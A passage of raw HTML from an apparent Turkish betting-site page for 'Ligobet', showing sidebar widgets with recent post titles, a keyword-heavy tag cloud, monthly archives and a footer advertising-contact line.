105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ligobet.info/ligobet-odemesi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="son-yazilar">Son Yazılar</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-bonuslar/">Ligobet Mobil Bonuslar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-casino-endustrisi/">Ligobet Casino Endüstrisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-oyuncu-rahatligi/">Ligobet Oyuncu Rahatlığı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-mobil-canli/">Ligobet Mobil Canlı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-site-degerlendirmesi/">Ligobet Site Değerlendirmesi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-eposta-iletisimi/">Ligobet Eposta İletişimi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-giris-kurallari/">Ligobet Giriş Kuralları</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-kendini-yenileme/">Ligobet Kendini Yenileme</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ziyaret-edin/">Ligobet Ziyaret Edin</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-nasil-oturum-acarim/">Ligobet Nasıl Oturum Açarım</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-yas-siniri-nedir/">Ligobet Yaş Sınırı Nedir</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-secenekler/">Ligobet Seçenekler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-cep-telefonu/">Ligobet Cep Telefonu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bildirim-blogu/">Ligobet Bildirim Bloğu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-saygin-rakipler/">Ligobet Saygın Rakipler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-ev-adresi-etkisi/">Ligobet Ev Adresi Etkisi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-bahis-ofisi-sayisi/">Ligobet Bahis Ofisi Sayısı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-hizmet-ana-sayfa/">Ligobet Hizmet Ana Sayfa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-futbol-etkinlik-arama/">Ligobet Futbol Etkinlik Arama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ligobet.info/ligobet-twitter-sonuc/">Ligobet Twitter Sonuç</a></li>
</ul></div></div>
</aside><aside id="block-9" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="kategoriler">Kategoriler</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ligobet.info/category/ligobet/">Ligobet</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ligobet.info/category/ligobet-giris/">Ligobet Giriş</a>
</li>
</ul></div></div>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Etiket Bulutu</h2>


<p class="wp-block-tag-cloud"><a href="https://ligobet.info/tag/adresi-ligobet/" class="tag-cloud-link tag-link-494 tag-link-position-1" style="font-size: 11.716814159292pt;" aria-label="adresi ligobet (3 öge)">adresi ligobet</a>
<a href="https://ligobet.info/tag/bahis-sitesi-ligobet/" class="tag-cloud-link tag-link-507 tag-link-position-2" style="font-size: 11.716814159292pt;" aria-label="bahis sitesi ligobet (3 öge)">bahis sitesi ligobet</a>
<a href="https://ligobet.info/tag/canli-ligobet/" class="tag-cloud-link tag-link-533 tag-link-position-3" style="font-size: 10.230088495575pt;" aria-label="canli ligobet (2 öge)">canli ligobet</a>
<a href="https://ligobet.info/tag/casino-sitesi-ligobet/" class="tag-cloud-link tag-link-791 tag-link-position-4" style="font-size: 12.955752212389pt;" aria-label="casino sitesi ligobet (4 öge)">casino sitesi ligobet</a>
<a href="https://ligobet.info/tag/giris-adresi-ligobet/" class="tag-cloud-link tag-link-470 tag-link-position-5" style="font-size: 12.955752212389pt;" aria-label="giris adresi ligobet (4 öge)">giris adresi ligobet</a>
<a href="https://ligobet.info/tag/girisi-ligobet/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 10.230088495575pt;" aria-label="girisi ligobet (2 öge)">girisi ligobet</a>
<a href="https://ligobet.info/tag/giris-ligobet/" class="tag-cloud-link tag-link-1315 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="giris ligobet (3 öge)">giris ligobet</a>
<a href="https://ligobet.info/tag/giris-yap-ligobet/" class="tag-cloud-link tag-link-773 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="giris yap ligobet (2 öge)">giris yap ligobet</a>
<a href="https://ligobet.info/tag/guncel-adresi-ligobet/" class="tag-cloud-link tag-link-516 tag-link-position-9" style="font-size: 10.230088495575pt;" aria-label="güncel adresi ligobet (2 öge)">güncel adresi ligobet</a>
<a href="https://ligobet.info/tag/kayit-ligobet/" class="tag-cloud-link tag-link-556 tag-link-position-10" style="font-size: 10.230088495575pt;" aria-label="kayit ligobet (2 öge)">kayit ligobet</a>
<a href="https://ligobet.info/tag/ligobet/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 14.814159292035pt;" aria-label="Ligobet (6 öge)">Ligobet</a>
<a href="https://ligobet.info/tag/ligobet-adres/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 11.716814159292pt;" aria-label="Ligobet adres (3 öge)">Ligobet adres</a>
<a href="https://ligobet.info/tag/ligobet-adresi/" class="tag-cloud-link tag-link-14 tag-link-position-13" style="font-size: 14.814159292035pt;" aria-label="Ligobet adresi (6 öge)">Ligobet adresi</a>
<a href="https://ligobet.info/tag/ligobet-alani/" class="tag-cloud-link tag-link-2148 tag-link-position-14" style="font-size: 8pt;" aria-label="ligobet alanı (1 öge)">ligobet alanı</a>
<a href="https://ligobet.info/tag/ligobet-analizleri/" class="tag-cloud-link tag-link-1903 tag-link-position-15" style="font-size: 8pt;" aria-label="ligobet analizleri (1 öge)">ligobet analizleri</a>
<a href="https://ligobet.info/tag/ligobet-avantajlari/" class="tag-cloud-link tag-link-1914 tag-link-position-16" style="font-size: 8pt;" aria-label="ligobet avantajları (1 öge)">ligobet avantajları</a>
<a href="https://ligobet.info/tag/ligobet-bahis/" class="tag-cloud-link tag-link-505 tag-link-position-17" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis (2 öge)">ligobet bahis</a>
<a href="https://ligobet.info/tag/ligobet-bahis-secenekleri/" class="tag-cloud-link tag-link-2140 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis seçenekleri (2 öge)">ligobet bahis seçenekleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-siteleri/" class="tag-cloud-link tag-link-2871 tag-link-position-19" style="font-size: 10.230088495575pt;" aria-label="ligobet bahis siteleri (2 öge)">ligobet bahis siteleri</a>
<a href="https://ligobet.info/tag/ligobet-bahis-sitesi/" class="tag-cloud-link tag-link-160 tag-link-position-20" style="font-size: 13.946902654867pt;" aria-label="Ligobet Bahis Sitesi (5 öge)">Ligobet Bahis Sitesi</a>
<a href="https://ligobet.info/tag/b-ligobet-bahis-sitesi-hakkinda-b/" class="tag-cloud-link tag-link-1659 tag-link-position-21" style="font-size: 8pt;" aria-label="ligobet bahis sitesi hakkında (1 öge)">ligobet bahis sitesi hakkında</a>
<a href="https://ligobet.info/tag/ligobet-bonus/" class="tag-cloud-link tag-link-11 tag-link-position-22" style="font-size: 11.716814159292pt;" aria-label="Ligobet bonus (3 öge)">Ligobet bonus</a>
<a href="https://ligobet.info/tag/ligobet-bonuslari/" class="tag-cloud-link tag-link-1888 tag-link-position-23" style="font-size: 8pt;" aria-label="ligobet bonusları (1 öge)">ligobet bonusları</a>
<a href="https://ligobet.info/tag/ligobet-canli/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı (2 öge)">ligobet canlı</a>
<a href="https://ligobet.info/tag/ligobet-canli-bahis/" class="tag-cloud-link tag-link-169 tag-link-position-25" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Bahis (2 öge)">Ligobet Canlı Bahis</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino/" class="tag-cloud-link tag-link-1611 tag-link-position-26" style="font-size: 11.716814159292pt;" aria-label="ligobet canlı casino (3 öge)">ligobet canlı casino</a>
<a href="https://ligobet.info/tag/ligobet-canli-casino-oyunlari/" class="tag-cloud-link tag-link-464 tag-link-position-27" style="font-size: 10.230088495575pt;" aria-label="Ligobet Canlı Casino Oyunları (2 öge)">Ligobet Canlı Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-canli-destek/" class="tag-cloud-link tag-link-162 tag-link-position-28" style="font-size: 12.955752212389pt;" aria-label="Ligobet Canlı Destek (4 öge)">Ligobet Canlı Destek</a>
<a href="https://ligobet.info/tag/ligobet-canli-maclari/" class="tag-cloud-link tag-link-778 tag-link-position-29" style="font-size: 10.230088495575pt;" aria-label="ligobet canlı maçları (2 öge)">ligobet canlı maçları</a>
<a href="https://ligobet.info/tag/ligobet-canli-poker/" class="tag-cloud-link tag-link-2149 tag-link-position-30" style="font-size: 8pt;" aria-label="ligobet canlı poker (1 öge)">ligobet canlı poker</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari/" class="tag-cloud-link tag-link-394 tag-link-position-31" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Oyunları (4 öge)">Ligobet Casino Oyunları</a>
<a href="https://ligobet.info/tag/ligobet-casino-oyunlari-nasil-oynanir/" class="tag-cloud-link tag-link-2153 tag-link-position-32" style="font-size: 8pt;" aria-label="ligobet casino oyunları nasıl oynanır (1 öge)">ligobet casino oyunları nasıl oynanır</a>
<a href="https://ligobet.info/tag/ligobet-casino-sitesi/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Sitesi (4 öge)">Ligobet Casino Sitesi</a>
<a href="https://ligobet.info/tag/ligobet-casinosu/" class="tag-cloud-link tag-link-1898 tag-link-position-34" style="font-size: 8pt;" aria-label="ligobet casinosu (1 öge)">ligobet casinosu</a>
<a href="https://ligobet.info/tag/b-ligobet-cep-telefonu-b/" class="tag-cloud-link tag-link-1305 tag-link-position-35" style="font-size: 10.230088495575pt;" aria-label="ligobet cep telefonu (2 öge)">ligobet cep telefonu</a>
<a href="https://ligobet.info/tag/ligobet-com/" class="tag-cloud-link tag-link-2873 tag-link-position-36" style="font-size: 11.716814159292pt;" aria-label="ligobet com (3 öge)">ligobet com</a>
<a href="https://ligobet.info/tag/ligobet-degerlendirmeleri/" class="tag-cloud-link tag-link-1912 tag-link-position-37" style="font-size: 8pt;" aria-label="ligobet değerlendirmeleri (1 öge)">ligobet değerlendirmeleri</a>
<a href="https://ligobet.info/tag/b-ligobet-en-guncel-giris-b/" class="tag-cloud-link tag-link-2146 tag-link-position-38" style="font-size: 8pt;" aria-label="ligobet en güncel giriş (1 öge)">ligobet en güncel giriş</a>
<a href="https://ligobet.info/tag/ligobet-gecerli-giris-adresi/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8pt;" aria-label="ligobet geçerli giriş adresi (1 öge)">ligobet geçerli giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-giris/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 22pt;" aria-label="Ligobet Giriş (26 öge)">Ligobet Giriş</a>
<a href="https://ligobet.info/tag/ligobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 13.946902654867pt;" aria-label="Ligobet giriş adresi (5 öge)">Ligobet giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-girisi/" class="tag-cloud-link tag-link-254 tag-link-position-42" style="font-size: 16.053097345133pt;" aria-label="Ligobet Girişi (8 öge)">Ligobet Girişi</a>
<a href="https://ligobet.info/tag/ligobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.716814159292pt;" aria-label="Ligobet giriş yap (3 öge)">Ligobet giriş yap</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adres/" class="tag-cloud-link tag-link-401 tag-link-position-44" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adres (5 öge)">Ligobet güncel adres</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adresi (5 öge)">Ligobet güncel adresi</a>
<a href="https://ligobet.info/tag/ligobet-guvenilirligi/" class="tag-cloud-link tag-link-1634 tag-link-position-46" style="font-size: 8pt;" aria-label="ligobet güvenilirliği (1 öge)">ligobet güvenilirliği</a>
<a href="https://ligobet.info/tag/ligobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 13.946902654867pt;" aria-label="Ligobet güvenilir mi (5 öge)">Ligobet güvenilir mi</a>
<a href="https://ligobet.info/tag/ligobet-guvenlir-mi/" class="tag-cloud-link tag-link-488 tag-link-position-48" style="font-size: 12.955752212389pt;" aria-label="ligobet güvenlir mi (4 öge)">ligobet güvenlir mi</a>
<a href="https://ligobet.info/tag/ligobet-hesap-bilgileri/" class="tag-cloud-link tag-link-2141 tag-link-position-49" style="font-size: 8pt;" aria-label="ligobet hesap bilgileri (1 öge)">ligobet hesap bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-hos-geldin-bonusu-bonuslari/" class="tag-cloud-link tag-link-1889 tag-link-position-50" style="font-size: 8pt;" aria-label="ligobet hoş geldin bonusu  bonusları (1 öge)">ligobet hoş geldin bonusu  bonusları</a>
<a href="https://ligobet.info/tag/ligobet-iletisim/" class="tag-cloud-link tag-link-409 tag-link-position-51" style="font-size: 10.230088495575pt;" aria-label="ligobet iletişim (2 öge)">ligobet iletişim</a>
<a href="https://ligobet.info/tag/ligobet-instagram/" class="tag-cloud-link tag-link-817 tag-link-position-52" style="font-size: 13.946902654867pt;" aria-label="ligobet instagram (5 öge)">ligobet instagram</a>
<a href="https://ligobet.info/tag/ligobet-kayit-islemi/" class="tag-cloud-link tag-link-1665 tag-link-position-53" style="font-size: 10.230088495575pt;" aria-label="ligobet kayıt i̇şlemi (2 öge)">ligobet kayıt i̇şlemi</a>
<a href="https://ligobet.info/tag/ligobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-54" style="font-size: 13.946902654867pt;" aria-label="Ligobet kaç oldu (5 öge)">Ligobet kaç oldu</a>
<a href="https://ligobet.info/tag/ligobet-kullanici-deneyimi/" class="tag-cloud-link tag-link-1906 tag-link-position-55" style="font-size: 8pt;" aria-label="ligobet kullanıcı deneyimi (1 öge)">ligobet kullanıcı deneyimi</a>
<a href="https://ligobet.info/tag/ligobet-kullanicilari/" class="tag-cloud-link tag-link-1664 tag-link-position-56" style="font-size: 8pt;" aria-label="ligobet kullanıcıları (1 öge)">ligobet kullanıcıları</a>
<a href="https://ligobet.info/tag/ligobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1895 tag-link-position-57" style="font-size: 8pt;" aria-label="ligobet lisans bilgileri (1 öge)">ligobet lisans bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-mac-izle/" class="tag-cloud-link tag-link-824 tag-link-position-58" style="font-size: 12.955752212389pt;" aria-label="ligobet maç izle (4 öge)">ligobet maç izle</a>
<a href="https://ligobet.info/tag/ligobet-mevcut-isgucu/" class="tag-cloud-link tag-link-1635 tag-link-position-59" style="font-size: 8pt;" aria-label="ligobet mevcut i̇şgücü (1 öge)">ligobet mevcut i̇şgücü</a>
<a href="https://ligobet.info/tag/b-ligobet-mobil-uyumlu-b/" class="tag-cloud-link tag-link-1907 tag-link-position-60" style="font-size: 8pt;" aria-label="ligobet mobil uyumlu (1 öge)">ligobet mobil uyumlu</a>
<a href="https://ligobet.info/tag/ligobet-mobil-odemeleri/" class="tag-cloud-link tag-link-1662 tag-link-position-61" style="font-size: 8pt;" aria-label="ligobet mobil  ödemeleri (1 öge)">ligobet mobil  ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-musteri-hizmetlerine-erisim/" class="tag-cloud-link tag-link-1607 tag-link-position-62" style="font-size: 8pt;" aria-label="ligobet müşteri hizmetlerine erişim (1 öge)">ligobet müşteri hizmetlerine erişim</a>
<a href="https://ligobet.info/tag/ligobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 14.814159292035pt;" aria-label="Ligobet nasıl bir site (6 öge)">Ligobet nasıl bir site</a>
<a href="https://ligobet.info/tag/ligobet-oyunlari-hakkinda/" class="tag-cloud-link tag-link-1904 tag-link-position-64" style="font-size: 8pt;" aria-label="ligobet oyunları hakkında (1 öge)">ligobet oyunları hakkında</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-65" style="font-size: 14.814159292035pt;" aria-label="Ligobet para yatırma (6 öge)">Ligobet para yatırma</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma-ve-cekme/" class="tag-cloud-link tag-link-1896 tag-link-position-66" style="font-size: 8pt;" aria-label="ligobet para yatırma ve çekme (1 öge)">ligobet para yatırma ve çekme</a>
<a href="https://ligobet.info/tag/ligobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 15.433628318584pt;" aria-label="Ligobet para çekme (7 öge)">Ligobet para çekme</a>
<a href="https://ligobet.info/tag/ligobet-poker-oyunu/" class="tag-cloud-link tag-link-1656 tag-link-position-68" style="font-size: 8pt;" aria-label="ligobet poker oyunu (1 öge)">ligobet poker oyunu</a>
<a href="https://ligobet.info/tag/ligobet-premium-hizmetleri/" class="tag-cloud-link tag-link-2145 tag-link-position-69" style="font-size: 8pt;" aria-label="ligobet premium hizmetleri (1 öge)">ligobet premium hizmetleri</a>
<a href="https://ligobet.info/tag/ligobet-promosyon/" class="tag-cloud-link tag-link-1299 tag-link-position-70" style="font-size: 10.230088495575pt;" aria-label="ligobet promosyon (2 öge)">ligobet promosyon</a>
<a href="https://ligobet.info/tag/ligobet-promosyon-kodu/" class="tag-cloud-link tag-link-1916 tag-link-position-71" style="font-size: 11.716814159292pt;" aria-label="ligobet promosyon kodu (3 öge)">ligobet promosyon kodu</a>
<a href="https://ligobet.info/tag/ligobet-sitesi/" class="tag-cloud-link tag-link-776 tag-link-position-72" style="font-size: 12.955752212389pt;" aria-label="ligobet sitesi (4 öge)">ligobet sitesi</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medya/" class="tag-cloud-link tag-link-1610 tag-link-position-73" style="font-size: 8pt;" aria-label="ligobet sosyal medya (1 öge)">ligobet sosyal medya</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" class="tag-cloud-link tag-link-1658 tag-link-position-74" style="font-size: 8pt;" aria-label="ligobet sosyal medyada (1 öge)">ligobet sosyal medyada</a>
<a href="https://ligobet.info/tag/ligobet-spor-bahisleri/" class="tag-cloud-link tag-link-158 tag-link-position-75" style="font-size: 12.955752212389pt;" aria-label="Ligobet Spor Bahisleri (4 öge)">Ligobet Spor Bahisleri</a>
<a href="https://ligobet.info/tag/ligobet-spor-meraklilari/" class="tag-cloud-link tag-link-1915 tag-link-position-76" style="font-size: 8pt;" aria-label="ligobet spor meraklıları (1 öge)">ligobet spor meraklıları</a>
<a href="https://ligobet.info/tag/ligobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-77" style="font-size: 10.230088495575pt;" aria-label="Ligobet tv (2 öge)">Ligobet tv</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac/" class="tag-cloud-link tag-link-513 tag-link-position-78" style="font-size: 11.716814159292pt;" aria-label="ligobet tv canli maç (3 öge)">ligobet tv canli maç</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-528 tag-link-position-79" style="font-size: 12.955752212389pt;" aria-label="ligobet tv canli maç izle (4 öge)">ligobet tv canli maç izle</a>
<a href="https://ligobet.info/tag/ligobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-80" style="font-size: 16.053097345133pt;" aria-label="Ligobet Twitter (8 öge)">Ligobet Twitter</a>
<a href="https://ligobet.info/tag/ligobet-twitter-hesabi/" class="tag-cloud-link tag-link-1632 tag-link-position-81" style="font-size: 8pt;" aria-label="ligobet twitter hesabı (1 öge)">ligobet twitter hesabı</a>
<a href="https://ligobet.info/tag/ligobet-whatsapp/" class="tag-cloud-link tag-link-539 tag-link-position-82" style="font-size: 14.814159292035pt;" aria-label="ligobet whatsapp (6 öge)">ligobet whatsapp</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adres/" class="tag-cloud-link tag-link-559 tag-link-position-83" style="font-size: 16.672566371681pt;" aria-label="ligobet yeni adres (9 öge)">ligobet yeni adres</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-84" style="font-size: 12.955752212389pt;" aria-label="Ligobet yeni adresi (4 öge)">Ligobet yeni adresi</a>
<a href="https://ligobet.info/tag/ligobet-yeni-giris/" class="tag-cloud-link tag-link-395 tag-link-position-85" style="font-size: 12.955752212389pt;" aria-label="Ligobet Yeni Giriş (4 öge)">Ligobet Yeni Giriş</a>
<a href="https://ligobet.info/tag/ligobet-cevrimici-bahis/" class="tag-cloud-link tag-link-1314 tag-link-position-86" style="font-size: 10.230088495575pt;" aria-label="ligobet çevrimiçi bahis (2 öge)">ligobet çevrimiçi bahis</a>
<a href="https://ligobet.info/tag/ligobet-odemeleri/" class="tag-cloud-link tag-link-1661 tag-link-position-87" style="font-size: 8pt;" aria-label="ligobet ödemeleri (1 öge)">ligobet ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-uyelik/" class="tag-cloud-link tag-link-1051 tag-link-position-88" style="font-size: 13.946902654867pt;" aria-label="ligobet üyelik (5 öge)">ligobet üyelik</a>
<a href="https://ligobet.info/tag/ligobet-uye-olma-sureci/" class="tag-cloud-link tag-link-1885 tag-link-position-89" style="font-size: 8pt;" aria-label="ligobet üye olma süreci (1 öge)">ligobet üye olma süreci</a>
<a href="https://ligobet.info/tag/ligobet-sikayeti/" class="tag-cloud-link tag-link-163 tag-link-position-90" style="font-size: 10.230088495575pt;" aria-label="Ligobet Şikâyeti (2 öge)">Ligobet Şikâyeti</a>
<a href="https://ligobet.info/tag/ligobet-sans-oyunlari/" class="tag-cloud-link tag-link-2137 tag-link-position-91" style="font-size: 8pt;" aria-label="ligobet şans oyunları (1 öge)">ligobet şans oyunları</a>
<a href="https://ligobet.info/tag/ligobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-92" style="font-size: 15.433628318584pt;" aria-label="Ligobet şikayet (7 öge)">Ligobet şikayet</a>
<a href="https://ligobet.info/tag/ligobet-sikayet-bildirim/" class="tag-cloud-link tag-link-1655 tag-link-position-93" style="font-size: 8pt;" aria-label="ligobet şikayet bildirim (1 öge)">ligobet şikayet bildirim</a>
<a href="https://ligobet.info/tag/ligobet-sikayetleri/" class="tag-cloud-link tag-link-1911 tag-link-position-94" style="font-size: 8pt;" aria-label="ligobet şikayetleri (1 öge)">ligobet şikayetleri</a>
<a href="https://ligobet.info/tag/ligobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 11.716814159292pt;" aria-label="Ligobet şikayetvar (3 öge)">Ligobet şikayetvar</a>
<a href="https://ligobet.info/tag/twitter-ligobet/" class="tag-cloud-link tag-link-479 tag-link-position-96" style="font-size: 13.946902654867pt;" aria-label="twitter ligobet (5 öge)">twitter ligobet</a>
<a href="https://ligobet.info/tag/yeni-adresi-ligobet/" class="tag-cloud-link tag-link-467 tag-link-position-97" style="font-size: 13.946902654867pt;" aria-label="yeni adresi ligobet (5 öge)">yeni adresi ligobet</a>
<a href="https://ligobet.info/tag/yeni-giris-ligobet/" class="tag-cloud-link tag-link-2582 tag-link-position-98" style="font-size: 10.230088495575pt;" aria-label="yeni giris ligobet (2 öge)">yeni giris ligobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ligobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://ligobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://ligobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://ligobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://ligobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://ligobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://ligobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://ligobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://ligobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://ligobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://ligobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://ligobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://ligobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://ligobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://ligobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://ligobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://ligobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://ligobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://ligobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://ligobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://ligobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://ligobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://ligobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://ligobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://ligobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://ligobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://ligobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://ligobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://ligobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://ligobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://ligobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://ligobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://ligobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://ligobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://ligobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://ligobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://ligobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://ligobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://ligobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://ligobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c6b4a3adaaa7ab86a7b0b4a7b5bfa7aba7b4ada3b2afa8a1e8a5a9ab">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

